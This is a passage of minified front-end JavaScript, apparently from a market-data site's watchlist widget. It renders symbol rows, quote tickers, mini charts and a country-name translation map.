i=e.querySelector(".js-quick-link-wrapper")
;i&&(l=i.offsetHeight);break}}const c=s-o-(a+r+l),h=n.querySelectorAll(".js-symbols-wrapper");for(let t=0;t<h.length;t++){h[t].style.minHeight=`${c}px`}}_createWidgetWatchlistPage(t){return new Mt(t,{chartColorMap:(0,r.pickFields)(this.settings,Lt),dateRange:this.settings.dateRange||yt.timeFrames["12m"].value.value,dateRangeOptions:this.settings.dateRangeOptions,disableLastFallingFlash:this.settings.disableLastFallingFlash,disableLastGrowingFlash:this.settings.disableLastGrowingFlash,hideAbsoluteChange:this.settings.hideAbsoluteChange,indexNameBold:this.settings.indexNameBold,indexNonClickable:this.settings.indexNonClickable,isEmbedWidget:this.settings.isEmbedWidget,largeChartUrl:this.settings.largeChartUrl,noLinks:this.settings.noLinks,onlyDescription:this.settings.onlyDescription,paintLastWithChangeColors:this.settings.paintLastWithChangeColors,showDataMode:this.settings.showDataMode,showMarketStatus:this.settings.showMarketStatus,showTitles:this.settings.showTitles,tradingviewBaseUrl:this.settings.tradingviewBaseUrl,utmInfo:this.settings.utmInfo,valueBold:this.settings.valueBold,valueTitleMarked:this.settings.valueTitleMarked,widgetColorClassMap:this.widgetColorClassMap,widgetName:this.widgetName,showSymbolLogo:this.settings.showSymbolLogo,locale:this.settings.locale,showFloatingTooltip:this.settings.showFloatingTooltip,colorTheme:this.settings.colorTheme})}_stopPage(t,e){const s=this._getCachedWidgetPage(t);s&&(e?this._setStopTimeout(t):s.stop())}_onActivePageChanged(t,e){e.forEach(((e,s)=>{if(t===s){if(this._startPage(Tt(e)),this.settings.isEmbedWidget){const t=this._getCachedWidgetPage(Tt(e));t?.adjustToAvailableSizes()}}else this._stopPage(Tt(e))}))}_getActivePage(t){for(const e of t)if(!e.classList.contains("i-hidden"))return e;return null}_cacheWidgetPage(t,e){t.data("watchlist-widget-page",e)}_setStopTimeout(t){this._stopPageTimeouts[t.index()]=setTimeout(this._stopPage.bind(this,t))}_deleteStopTimeout(t){const e=this._stopPageTimeouts[t.index()];e&&(clearTimeout(e),delete this._stopPageTimeouts[t.index()])}}class Mt{constructor(t,e){if(this._symbols=[],this._chart=null,this._symbol=null,this._started=!1,this._hasDataPromise=null,this._destroyFloatingTooltip=null,t&&t.length||(Nt.logError("`$el` is required"),(0,i.assert)(Boolean(t&&t.length),"`$el` is required")),this.$el=t,this.$chart=t.find(".js-chart").eq(0),this.$symbolsWrapper=t.find(".js-symbols-wrapper").eq(0),this.hasChart=!!this.$chart.length,this.settings=this.transferSettings(e),this.showDataMode=!(!1===this.settings.showDataMode),this.showMarketStatus=!(!1===this.settings.showMarketStatus),this.chartColorMap=this.settings.chartColorMap,this.widgetColorClassMap=this.settings.widgetColorClassMap,"hotlists"===this.settings.widgetName||this.settings.isEmbedWidget){this._symbols=this.$el.data("symbols");this.$el.find(".js-symbols-wrapper").find(".js-symbols-body").append(this._renderPage())}this.settings.isEmbedWidget&&this.adjustToAvailableSizes(),this.start()}destroy(){this._destroyFloatingTooltip?.()}transferSettings(t){
const e=t.utmInfo?Tt.param(t.utmInfo):void 0;let s;if(t.largeChartUrl){s=t.largeChartUrl;s.match(/^https?:\/\//)||(s="http://"+s)}return{chartColorMap:Object.assign({},this.defaultChartColors,t.chartColorMap),customer:t.customer,dateRange:t.dateRange,dateRangeOptions:t.dateRangeOptions,disableLastFallingFlash:Boolean(t.disableLastFallingFlash),disableLastGrowingFlash:Boolean(t.disableLastGrowingFlash),hideAbsoluteChange:Boolean(t.hideAbsoluteChange),indexNameBold:t.indexNameBold,indexNonClickable:t.indexNonClickable,isEmbedWidget:t.isEmbedWidget,largeChartUrl:s,noLinks:t.noLinks,onlyDescription:t.onlyDescription,paintLastWithChangeColors:Boolean(t.paintLastWithChangeColors),showDataMode:t.showDataMode,showMarketStatus:t.showMarketStatus,showTitles:t.showTitles,tradingviewBaseUrl:t.tradingviewBaseUrl,utmStringified:e,valueBold:t.valueBold,valueTitleMarked:t.valueTitleMarked,widgetColorClassMap:Object.assign({},t.widgetColorClassMap),widgetName:t.widgetName,showSymbolLogo:t.showSymbolLogo,locale:t.locale,showFloatingTooltip:t.showFloatingTooltip,colorTheme:t.colorTheme,utmInfo:{utm_campaign:t.utmInfo?.utm_campaign,utm_medium:t.utmInfo?.utm_medium,utm_source:t.utmInfo?.utm_source}}}get $symbols(){return this.$el.find(".js-quote-ticker")}set symbols(t){let e,s;const i=this._symbols.map((t=>t.s)),o=t.map((t=>t.s)),n=(t,s)=>Tt(s).data("symbol")===e;if(i&&i.toString()!==o.toString()){const a={},r=[],l=[];for(let t=0;t<i.length;t++){e=i[t];const l=o.indexOf(e),c=t,h=this.$symbols.filter(n);l!==c&&r.push(e),-1===l?(this._stopSymbolRow(h),this._symbol===e&&(s=o[c])):a[e]=h.detach()}const c=this.$el.find(".js-symbols-wrapper").find(".js-symbols-body");c.empty(),this.settings.showTitles&&c.append(this._renderTitle()),o.forEach((t=>{t in a?c.append(a[t]):(r.push(t),l.push(t),this._renderSymbol({s:t})),s&&s===t&&(this.symbol=s)})),this._symbols=t,this.$symbols.each(((t,e)=>{const s=Tt(e),i=s.data("symbol");-1!==r.indexOf(i)&&(s.addClass("tv-site-table__row--updated"),setTimeout((()=>s.removeClass("tv-site-table__row--updated")),2*it.dur)),-1!==l.indexOf(i)&&this._startSymbolRow(s)}))}}get defaultChartColors(){return{gridLineColor:(0,ct.generateColor)(et.colorsPalette["color-widget-border"],100),scaleFontColor:(0,ct.generateColor)(et.colorsPalette["color-text-secondary"]),plotLineColor:(0,ct.generateColor)(et.colorsPalette["color-brand"]),plotLineColorGrowing:void 0,plotLineColorFalling:void 0,belowLineFillColorGrowing:(0,ct.generateColor)(et.colorsPalette["color-tv-blue-500"],82),belowLineFillColorFalling:(0,ct.generateColor)(et.colorsPalette["color-tv-blue-500"],82),belowLineFillColorGrowingBottom:(0,ct.generateColor)(et.colorsPalette["color-tv-blue-500"],100),belowLineFillColorFallingBottom:(0,ct.generateColor)(et.colorsPalette["color-tv-blue-500"],100),lastPriceLineColor:(0,ct.generateColor)(et.colorsPalette["color-brand"],50),lastPriceLineColorGrowing:void 0,lastPriceLineColorFalling:void 0}}get pageTemplates(){return{
page:"\n\t\t\t\t{{#showTitles}}\n\t\t\t\t\t{{>title}}\n\t\t\t\t{{/showTitles}}\n\t\t\t\t{{#symbols}}\n\t\t\t\t\t{{>symbol}}\n\t\t\t\t{{/symbols}}",symbol:`\n\t\t\t\t<div class="tv-widget-watch-list__row js-quote-ticker tv-site-table__row {{#showChart}} tv-site-table__row--interactive tv-widget-watch-list__row--interactive{{/showChart}}{{#updated}} tv-site-table__row--updated{{/updated}}" data-symbol="{{ s }}" data-description="{{ description }}">\n\t\t\t\t\t<div class="tv-site-table__column tv-widget-watch-list__main-column{{#symbolColumnClass}} {{symbolColumnClass}}{{/symbolColumnClass}}">\n\t\t\t\t\t\t<div class="tv-widget-watch-list__icon js-symbol-logo">\n\t\t\t\t\t\t\t${this.settings.showSymbolLogo&&(0,nt.getCircleLogoAnyHtml)({logoUrls:[],size:"medium"
})}\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="tv-widget-watch-list__name">\n\t\t\t\t\t\t\t<div class="tv-widget-watch-list__ticker">\n\t\t\t\t\t\t\t\t{{^noLinks}}\n\t\t\t\t\t\t\t\t\t<a\n\t\t\t\t\t\t\t\t\t\thref="{{^largeChartUrl}}{{ symbolUrl }}{{/largeChartUrl}}{{#largeChartUrl}}{{ largeChartUrl }}{{/largeChartUrl}}"\n\t\t\t\t\t\t\t\t\t\t{{#isEmbedWidget}}target="_blank"{{/isEmbedWidget}}\n\t\t\t\t\t\t\t\t{{/noLinks}}\n\t\t\t\t\t\t\t\t{{#noLinks}}\n\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t{{/noLinks}}\n\t\t\t\t\t\t\t\t\t\tdata-symbol="{{ s }}"\n\t\t\t\t\t\t\t\t\t\tclass="\n\t\t\t\t\t\t\t\t\t\t\ttv-widget-watch-list__short-name\n\t\t\t\t\t\t\t\t\t\t\tapply-overflow-tooltip\n\t\t\t\t\t\t\t\t\t\t\tjs-symbol-link\n\t\t\t\t\t\t\t\t\t\t\t{{#indexNameBold}}tv-widget-watch-list__short-name--bold{{/indexNameBold}}\n\t\t\t\t\t\t\t\t\t\t\t{{#noLinks}}tv-widget-watch-list__short-name--not-clickable{{/noLinks}}\n\t\t\t\t\t\t\t\t\t\t\t{{#onlyDescription}}\n\t\t\t\t\t\t\t\t\t\t\t\ttv-widget-watch-list__short-name--whole-height\n\t\t\t\t\t\t\t\t\t\t\t\t{{^description}}js-symbol-description-name{{/description}}\n\t\t\t\t\t\t\t\t\t\t\t\t{{#descriptionClass}}{{descriptionClass}}{{/descriptionClass}}\n\t\t\t\t\t\t\t\t\t\t\t{{/onlyDescription}}\n\t\t\t\t\t\t\t\t\t\t\t{{^onlyDescription}}\n\t\t\t\t\t\t\t\t\t\t\t\t{{#shortNameClass}}{{shortNameClass}}{{/shortNameClass}}\n\t\t\t\t\t\t\t\t\t\t\t{{/onlyDescription}}\n\t\t\t\t\t\t\t\t\t\t"\n\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t{{^onlyDescription}}{{ shortName }}{{/onlyDescription}}\n\t\t\t\t\t\t\t\t\t\t{{#onlyDescription}}\n\t\t\t\t\t\t\t\t\t\t\t{{#description}}{{ description }}{{/description}}\n\t\t\t\t\t\t\t\t\t\t{{/onlyDescription}}\n\t\t\t\t\t\t\t\t{{^noLinks}}\n\t\t\t\t\t\t\t\t\t</a>\n\t\t\t\t\t\t\t\t{{/noLinks}}\n\t\t\t\t\t\t\t\t{{#noLinks}}\n\t\t\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t\t\t{{/noLinks}}\n\t\t\t\t\t\t\t\t{{#showDataMode}}\n\t\t\t\t\t\t\t\t\t<span class="tv-data-mode--watch-list js-data-mode"></span>\n\t\t\t\t\t\t\t\t{{/showDataMode}}\n\t\t\t\t\t\t\t\t{{#showMarketStatus}}\n\t\t\t\t\t\t\t\t\t<span class="tv-market-status--watch-list js-market-status"></span>\n\t\t\t\t\t\t\t\t{{/showMarketStatus}}\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t{{^onlyDescription}}\n\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<span class="tv-widget-watch-list__description{{^isEmbedWidget}} tv-widget-watch-list__description--uppercase{{/isEmbedWidget}} apply-overflow-tooltip{{^description}} js-symbol-description-name{{/description}}{{#descriptionClass}} {{descriptionClass}}{{/descriptionClass}}">\n\t\t\t\t\t\t\t\t\t{{#description}}{{ description }}{{/description}}{{^description}}&nbsp;{{/description}}\n\t\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t{{/onlyDescription}}\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="tv-widget-watch-list__quote-column tv-site-table__column tv-site-table__column--align_right tv-site-table__column--last-phone-vertical{{#symbolColumnClass}} {{symbolColumnClass}}{{/symbolColumnClass}}">\n\t\t\t\t\t\t<div class="tv-widget-watch-list__last-wrap">\n\t\t\t\t\t\t\t<div class="tv-widget-watch-list__last{{#valueBold}} tv-widget-watch-list__last--bold{{/valueBold}}{{#lastClass}} {{lastClass}}{{/lastClass}}{{#lastDirection}} js-symbol-change-direction{{/lastDirection}} js-symbol-last apply-overflow-tooltip">\n\t\t\t\t\t\t\t\t{{#last}}{{ last }}{{/last}}{{^last}}&nbsp;{{/last}}\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="tv-widget-watch-list__change{{#hideAbsoluteChange}} tv-widget-watch-list__change--whole-height{{/hideAbsoluteChange}} apply-overflow-tooltip js-symbol-change-direction">\n\t\t\t\t\t\t\t<span class="tv-widget-watch-list__change-inline{{#hideAbsoluteChange}} tv-widget-watch-list__change-inline--whole-height{{/hideAbsoluteChange}} js-symbol-change-pt">\n\t\t\t\t\t\t\t\t{{#change_pt}}{{ change_pt }}{{/change_pt}}{{^change_pt}}&nbsp;{{/change_pt}}\n\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t\t{{^hideAbsoluteChange}}\n\t\t\t\t\t\t\t<span class="tv-widget-watch-list__change-inline js-symbol-change">\n\t\t\t\t\t\t\t\t{{#change}}{{ change }}{{/change}}{{^change}}&nbsp;{{/change}}\n\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t\t{{/hideAbsoluteChange}}\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t</div>`,
title:'\n\t\t\t\t<div class="tv-site-table__row js-symbols-titles">\n\t\t\t\t\t<div class="tv-site-table__column tv-widget-watch-list__main-column tv-widget-watch-list__main-column--title">\n\t\t\t\t\t\t<div class="tv-widget-watch-list__name">\n\t\t\t\t\t\t\t<span class="tv-widget-watch-list__title tv-widget-watch-list__short-name--whole-height apply-overflow-tooltip">Index</span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="tv-widget-watch-list__quote-column tv-widget-watch-list__quote-column--title tv-site-table__column tv-site-table__column--align_right tv-site-table__column--last-phone-vertical">\n\t\t\t\t\t\t<div class="tv-widget-watch-list__last apply-overflow-tooltip tv-widget-watch-list__title">\n\t\t\t\t\t\t\tValue{{#valueTitleMarked}}*{{/valueTitleMarked}}\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="tv-widget-watch-list__change tv-widget-watch-list__title apply-overflow-tooltip">\n\t\t\t\t\t\t\t<span class="tv-widget-watch-list__change-inline">Change</span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t</div>'}}set symbol(t){if(this._symbol=t,this._chart&&this._chart.changeSymbol(t,this._getSeriesOptions()),this.hasChart){const e=_()("tv-site-table__row--highlighted tv-widget-watch-list__row--highlighted",this.widgetColorClassMap.symbolActiveColor);this.$symbols.removeClass(e).filter(((e,s)=>Tt(s).data("symbol")===t)).addClass(e)}else this.$symbols.filter(((e,s)=>Tt(s).data("symbol")===t))}get symbol(){return this._symbol||""}start(){this._started||(this.symbol||(this.symbol=this.$symbols.eq(0).data("symbol")),this.hasChart&&(this._bindSymbolClick(),this._startChart()),this._startSymbolRows(),this._started=!0)}stop(){this._started&&(this._unbindSymbolClick(),this._stopChart(),this._stopSymbolRows(),this._started=!1)}hasData(){if(null===this._hasDataPromise){const t=[];this.$symbols.each(((e,s)=>{const i=Tt(s).data("watchlist-widget__symbol-row");t.push(i.hasData())})),this._hasDataPromise=Promise.all(t).then((t=>t.some((t=>t))))}return this._hasDataPromise}adjustToAvailableSizes(){const t=(0,i.ensureNotNull)(document.querySelector(".js-watchlist-widget")),e=(0,i.ensureNotNull)(document.querySelector(".js-quote-ticker"));let s=(0,i.ensureNotNull)(t.parentElement).offsetHeight-t.offsetHeight,o=this.hasChart?this.$chart[0].offsetHeight:0,n=this.$symbolsWrapper[0].offsetHeight,a=this.$symbolsWrapper[0].scrollHeight-n;if(0===s&&0===a)return;const r=e.offsetHeight;let l=0;s>0&&a>0?l=Math.min(a,s/2):s<0&&(l=this.hasChart?Math.max(Math.floor(s/2),r-n):s),n+=l,a-=l,s-=l,this.hasChart&&(o+=s,s=0),this.hasChart&&a>0&&a<Math.floor(o/4)&&(o-=a,n+=a),this.hasChart&&o<100&&(n-=100-o,o=100),this.$symbolsWrapper[0].style.height=n+"px",this.hasChart&&(this.$chart[0].style.height=o+"px")}_bindSymbolClick(){this.$el.on("click",".js-quote-ticker",(t=>{this.symbol=Tt(t.currentTarget).data("symbol")}))}_unbindSymbolClick(){this.$el.off("click",".js-quote-ticker")}_getSymbolDataToRender(t){let e,s;const i=(0,ut.tokenize)(t.s);if((0,ut.isSpread)(i)){e=(0,ut.shortNameFromTokens)(i)
;const t=i.find((t=>"symbol"===t.type))?.value;s=t?.split(":")[0]||""}else[s,e]=t.s.split(":");const o=t.t||e,n=this.settings.largeChartUrl&&(0,ht.makeTemplateSymbolUrl)(this.settings.largeChartUrl,{shortName:e,exchange:s})||"",a=(0,ht.makeSymbolPageUrl)({shortName:e,exchange:s},this.settings.utmInfo),r=t.d;return{s:t.s,description:r,exchange:s,shortName:o,symbolUrl:a,showChart:this.hasChart,onlyDescription:this.settings.onlyDescription,isEmbedWidget:this.settings.isEmbedWidget,utmStringified:this.settings.utmStringified,largeChartUrl:n,tradingviewBaseUrl:this.settings.tradingviewBaseUrl,showDataMode:this.showDataMode,showMarketStatus:this.showMarketStatus,indexNameBold:this.settings.indexNameBold,valueBold:this.settings.valueBold,shortNameClass:this.widgetColorClassMap.symbolShortNameColor,descriptionClass:this.widgetColorClassMap.symbolDescriptionColor,symbolColumnClass:this.widgetColorClassMap.symbolSeparatorColor,lastClass:this.widgetColorClassMap.lastColor,lastDirection:this.settings.paintLastWithChangeColors,hideAbsoluteChange:this.settings.hideAbsoluteChange,noLinks:this.settings.noLinks}}_renderSymbol(t){return xt.render(this.pageTemplates.symbol,this._getSymbolDataToRender(t))}_renderPage(){const t=[];return this._symbols.forEach((e=>t.push(this._getSymbolDataToRender(e)))),xt.render(this.pageTemplates.page,{symbols:t,showTitles:this.settings.showTitles,showDataMode:this.showDataMode,showMarketStatus:this.showMarketStatus,valueTitleMarked:this.settings.valueTitleMarked},this.pageTemplates)}_renderTitle(){return xt.render(this.pageTemplates.title,{valueTitleMarked:this.settings.valueTitleMarked})}_startChart(){if(this._chart)return void this._chart.enable();if(!this.symbol)return;const t=this.settings.showFloatingTooltip,e=this._getSeriesOptions();let s;if(t){const t="dark"===this.settings.colorTheme?et.colorsPalette["color-cold-gray-700"]:et.colorsPalette["color-cold-gray-200"];s={vertLine:{visible:!0,style:ot.LineStyle.Solid,width:1,color:t},mode:ot.CrosshairMode.Magnet}}const i=(0,dt.getMiniTimeFrameOptions)().filter((t=>!this.settings.dateRangeOptions||this.settings.dateRangeOptions.includes((0,St.convertTimeFrameToStr)(t.value))));if(this._chart=new gt.LightweightMiniChart({symbol:this.symbol},this.$chart.get(0),{timeframe:{visible:!0,container:this.$el.find(".js-timeframes").get(0),value:(0,St.convertStrToTimeFrame)(this.settings.dateRange),options:i,size:"xsmall"},chartOptions:{minWidth:this.$chart.width(),minHeight:this.$chart.height(),chart:{grid:{horzLines:{visible:!0,color:this.chartColorMap.gridLineColor,style:ot.LineStyle.Dotted}},crosshair:s,layout:{textColor:this.chartColorMap.scaleFontColor,fontSize:12,attributionLogo:!1},localization:{locale:(0,Ct.getIsoLanguageCodeFromLanguage)(this.settings.locale)},rightPriceScale:{visible:!1}},series:e,loading:{spinner:{visible:!0}}}}),t){const t=this._chart;this._destroyFloatingTooltip=(0,ft.createLightweightChartPriceTimeTooltip)({chart:t.widget(),coloredBorderVisible:!1,crosshairMoveDataGetter:e=>(0,bt.getCrosshairMoveData)(t,e)})}}_stopChart(){
this._chart&&this._chart.disable()}_getSeriesOptions(){return{chartType:"area",lineColor:this.chartColorMap.plotLineColor,growingLineColor:this.chartColorMap.plotLineColorGrowing,fallingLineColor:this.chartColorMap.plotLineColorFalling,lineWidth:2,growingTopColor:this.chartColorMap.belowLineFillColorGrowing,fallingTopColor:this.chartColorMap.belowLineFillColorFalling,growingBottomColor:this.chartColorMap.belowLineFillColorGrowingBottom,fallingBottomColor:this.chartColorMap.belowLineFillColorFallingBottom,crosshairMarkerVisible:this.settings.showFloatingTooltip,crosshairMarkerRadius:3.5,crosshairMarkerBorderColor:"dark"===this.settings.colorTheme?et.colorsPalette["color-cold-gray-850"]:et.colorsPalette["color-white"],scaleMargins:{top:.01,bottom:.05}}}_startSymbolRows(){this.$symbols.each(((t,e)=>{this._startSymbolRow(Tt(e))}))}_startSymbolRow(t){const e=t.data("watchlist-widget__symbol-row");e?e.start():t.data("watchlist-widget__symbol-row",new Pt(t,{tradingviewBaseUrl:this.settings.tradingviewBaseUrl,largeChartUrl:this.settings.largeChartUrl,isEmbedWidget:this.settings.isEmbedWidget,directionUpClass:this.widgetColorClassMap.changeUpColor,directionDownClass:this.widgetColorClassMap.changeDownColor,directionNeutralClass:this.widgetColorClassMap.changeNeutralColor,lastGrowingClass:this.settings.disableLastGrowingFlash?null:this.widgetColorClassMap.lastGrowingFlashColor,lastFallingClass:this.settings.disableLastFallingFlash?null:this.widgetColorClassMap.lastFallingFlashColor,noLinks:this.settings.noLinks,showSymbolLogo:this.settings.showSymbolLogo,utmInfo:this.settings.utmInfo}))}_stopSymbolRows(){this.$symbols.each(((t,e)=>{this._stopSymbolRow(Tt(e))}))}_stopSymbolRow(t){const e=t.data("watchlist-widget__symbol-row");e&&e.stop()}}class Pt{constructor(t,e){this._hasData=new wt.WatchedValue,this._setSymbolLinkCompleted=!1,t&&t.length||(Nt.logError("`$el` is required"),(0,i.assert)(Boolean(t&&t.length),"`$el` is required")),this.$el=t,this.symbol=t.data("symbol"),this.description=t.data("description"),this.start(),this._largeChartUrl=e.largeChartUrl||"",this._utmInfo=e.utmInfo||{},this._isEmbedWidget=!!e.isEmbedWidget,this._noLinks=e.noLinks,this._showSymbolLogo=e.showSymbolLogo;const s=(0,r.pickFields)(e,["directionUpClass","directionDownClass","directionNeutralClass","lastGrowingClass","lastFallingClass"]);this._directionUpClass=s.directionUpClass,this._directionDownClass=s.directionDownClass,this._directionNeutralClass=s.directionNeutralClass,this._lastGrowingClass=s.lastGrowingClass,this._lastFallingClass=s.lastFallingClass,this._setSymbolLogo=(0,at.getLogoUrlsHook)((t=>{const e=this.symbol.split(":")[1],s=(this.description||e||"")[0];(0,i.ensureNotNull)(this.$el[0].querySelector(".js-symbol-logo")).innerHTML=(0,nt.getCircleLogoAnyHtml)({logoUrls:t,size:"medium",placeholderLetter:s})}))}start(){this._startQuoteTicker().then((()=>{this._startMarketStatus()})).catch((t=>Nt.logError(`${t.exchange} ${t.reason}`)))}stop(){this._stopQuoteTicker(),this._stopMarketStatus()}hasData(){
return void 0===this._hasData.value()?new Promise((t=>{this._hasData.subscribe(t,{once:!0})})):Promise.resolve(this._hasData.value())}_startMarketStatus(){if(this.$el.find(".js-market-status")[0]){const t=new vt.MarketStatusIndicator({classSuffix:"--for-watch-list",el:this.$el.find(".js-market-status")[0],short:!0,symbol:this.symbol,onValueChange:e=>{"delisted"===e?t.setSessionStatusIcon(!0):t.setSessionStatusIcon(!1)}});t.start(),this.$el.data("market-status",t)}const t=this.$el.find(".js-data-mode")[0];if(t){const e=new _t.DataModeIndicator({classSuffix:"--for-watch-list",el:t,short:!0,symbol:this.symbol});e.start(),this.$el.data("data-mode",e)}}_stopMarketStatus(){const t=this.$el.data("market-status"),e=this.$el.data("data-mode");t&&t.stop(),e&&e.stop()}_showSFWarning(){const t=this.$el.get(0);if(t.getElementsByClassName("js-exclamationed-symbol").length)return;const e=document.createElement("span");e.classList.add("tv-widget-watch-list__symbol-exclamation-mark","js-exclamationed-symbol","apply-common-tooltip"),e.setAttribute("title",(0,lt.getWarningTextForFreeUsers)());const s=t.getElementsByClassName("js-symbol-link").item(0);s&&(s.appendChild(e),window.loginStateChange?.subscribe(null,(()=>{if(window.is_authenticated){const e=t.getElementsByClassName("js-exclamationed-symbol");for(;e.length>0;)(0,i.ensureNotNull)(e[0].parentNode).removeChild(e[0])}})))}_startQuoteTicker(){let t=this.$el.data("quote-ticker");if(t)return t.enable(),Promise.resolve(t);const e=this._showSFWarning.bind(this),s=(t,e,s)=>{this._setSymbolLinkCompleted||this._noLinks||this._setSymbolLink(t),this._showSymbolLogo&&this._setSymbolLogo(t,e,s)};return new Promise(((i,o)=>{(0,rt.check)(this.symbol,!1).then((o=>{const n={dontDyePrice:!0,addDescriptionTitle:!1,signPositive:!0,changePercentInBrackets:!1,setStateHook:s,changeDirectionUpClass:this._directionUpClass||void 0,changeDirectionDownClass:this._directionDownClass||void 0,changeDirectionNeutralClass:this._directionNeutralClass||void 0,lastGrowingClass:this._lastGrowingClass||void 0,lastFallingClass:this._lastFallingClass||void 0,initedHook:()=>{this._hasData.setValue(!0)},noSuchSymbolHook:()=>{this._hasData.setValue(!1)},permissionDeniedHook:()=>{this._hasData.setValue(!1),e()}};t=new mt.QuoteTicker(o,this.$el.get(0),n),this.$el.data("quote-ticker",t),i(t)})).catch((t=>{this._hasData.setValue(!1),e(),o(t)}))}))}_setSymbolLink(t){const e=t.short_name,s=t.exchange,i=t.pro_name,o=t.type;if(!(e&&s&&i&&o))return;const n=this.$el[0].getElementsByClassName("js-symbol-link")[0],a=this._largeChartUrl&&this._isEmbedWidget,r={shortName:e,exchange:s,proName:i,type:o};n.href=a?(0,ht.makeTemplateSymbolUrl)(this._largeChartUrl,r):(0,ht.makeSymbolPageUrl)(r,this._utmInfo),this._setSymbolLinkCompleted=!0}_stopQuoteTicker(){const t=this.$el.data("quote-ticker");t&&t.disable()}}var Ot=s(481251),Dt=s(954912);function Bt(t){const e=It.get(t);return void 0!==e?e():t}
const It=new Map([["Africa",()=>m.t(null,void 0,s(578163))],["Americas",()=>m.t(null,void 0,s(615493))],["Asia",()=>m.t(null,void 0,s(360389))],["Europe",()=>m.t(null,void 0,s(546890))],["Pacific",()=>m.t(null,void 0,s(847081))],["Middle East",()=>m.t(null,void 0,s(64614))],["Afghanistan",()=>m.t(null,void 0,s(641527))],["Åland Islands",()=>m.t(null,void 0,s(831928))],["Aland Islands",()=>m.t(null,void 0,s(831928))],["Albania",()=>m.t(null,void 0,s(959086))],["Algeria",()=>m.t(null,void 0,s(856683))],["American Samoa",()=>m.t(null,void 0,s(61015))],["Andorra",()=>m.t(null,void 0,s(673791))],["Angola",()=>m.t(null,void 0,s(512563))],["Anguilla",()=>m.t(null,void 0,s(372813))],["Antarctica",()=>m.t(null,void 0,s(166557))],["Antigua and Barbuda",()=>m.t(null,void 0,s(817607))],["Argentina",()=>m.t(null,void 0,s(106226))],["Armenia",()=>m.t(null,void 0,s(533146))],["Aruba",()=>m.t(null,void 0,s(100499))],["Australia",()=>m.t(null,void 0,s(722157))],["Austria",()=>m.t(null,void 0,s(696600))],["Azerbaijan",()=>m.t(null,void 0,s(692604))],["Bahamas",()=>m.t(null,void 0,s(1096))],["Bahrain",()=>m.t(null,void 0,s(290594))],["Bangladesh",()=>m.t(null,void 0,s(225040))],["Barbados",()=>m.t(null,void 0,s(907853))],["Belarus",()=>m.t(null,void 0,s(58753))],["Belgium",()=>m.t(null,void 0,s(795521))],["Belize",()=>m.t(null,void 0,s(73958))],["Benin",()=>m.t(null,void 0,s(59986))],["Bermuda",()=>m.t(null,void 0,s(155340))],["Bhutan",()=>m.t(null,void 0,s(264708))],["Bolivia",()=>m.t(null,void 0,s(568977))],["Bonaire, Sint Eustatius and Saba",()=>m.t(null,void 0,s(717326))],["Bosnia and Herzegovina",()=>m.t(null,void 0,s(749972))],["Botswana",()=>m.t(null,void 0,s(682635))],["Bouvet Island",()=>m.t(null,void 0,s(987629))],["Brazil",()=>m.t(null,void 0,s(497100))],["British Indian Ocean Territory",()=>m.t(null,void 0,s(695239))],["British Virgin Islands",()=>m.t(null,void 0,s(179027))],["Brunei",()=>m.t(null,void 0,s(44542))],["Bulgaria",()=>m.t(null,void 0,s(734548))],["Burkina Faso",()=>m.t(null,void 0,s(691063))],["Burundi",()=>m.t(null,void 0,s(395606))],["Cabo Verde",()=>m.t(null,void 0,s(835641))],["Cambodia",()=>m.t(null,void 0,s(68997))],["Cameroon",()=>m.t(null,void 0,s(213250))],["Canada",()=>m.t(null,void 0,s(588590))],["Cayman Islands",()=>m.t(null,void 0,s(847135))],["Central African Republic",()=>m.t(null,void 0,s(907024))],["Chad",()=>m.t(null,void 0,s(556572))],["Chile",()=>m.t(null,void 0,s(887583))],["China",()=>m.t(null,void 0,s(226207))],["Christmas Island",()=>m.t(null,void 0,s(192739))],["Cocos (Keeling) Islands",()=>m.t(null,void 0,s(777344))],["Colombia",()=>m.t(null,void 0,s(882104))],["Comoros",()=>m.t(null,void 0,s(84472))],["Congo",()=>m.t(null,void 0,s(796825))],["Congo (the Democratic Republic of the)",()=>m.t(null,void 0,s(179502))],["Cook Islands",()=>m.t(null,void 0,s(366326))],["Curacao",()=>m.t(null,void 0,s(738609))],["Costa Rica",()=>m.t(null,void 0,s(153161))],["Côte d'Ivoire",()=>m.t(null,void 0,s(430952))],["Croatia",()=>m.t(null,void 0,s(96747))],["Cuba",()=>m.t(null,void 0,s(909463))],["Curaçao",()=>m.t(null,void 0,s(429420))],["Cyprus",()=>m.t(null,void 0,s(935415))],["Czechia",()=>m.t(null,void 0,s(659645))],["Czech Republic",()=>m.t(null,void 0,s(728962))],["Denmark",()=>m.t(null,void 0,s(877527))],["Djibouti",()=>m.t(null,void 0,s(44760))],["Dominica",()=>m.t(null,void 0,s(224496))],["Dominican Republic",()=>m.t(null,void 0,s(213047))],["Ecuador",()=>m.t(null,void 0,s(236580))],["Egypt",()=>m.t(null,void 0,s(324432))],["El Salvador",()=>m.t(null,void 0,s(561191))],["Equatorial Guinea",()=>m.t(null,void 0,s(161980))],["Eritrea",()=>m.t(null,void 0,s(429824))],["Estonia",()=>m.t(null,void 0,s(714153))],["Falkland Islands",()=>m.t(null,void 0,s(455450))],["Eswatini",()=>m.t(null,void 0,s(544127))],["Ethiopia",()=>m.t(null,void 0,s(634249))],["European Union",()=>m.t(null,void 0,s(256596))],["Falkland Islands (Malvinas)",()=>m.t(null,void 0,s(357436))],["Faroe Islands",()=>m.t(null,void 0,s(330249))],["Fiji",()=>m.t(null,void 0,s(883259))],["Finland",()=>m.t(null,void 0,s(223442))],["France",()=>m.t(null,void 0,s(891160))],["French Guiana",()=>m.t(null,void 